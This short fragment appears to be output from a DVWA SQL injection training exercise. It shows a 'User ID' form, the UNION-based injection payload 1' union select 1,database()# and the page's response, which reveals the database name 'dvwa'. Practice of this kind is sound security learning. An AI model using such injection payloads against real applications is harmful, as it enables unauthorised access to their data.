 User ID:
Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa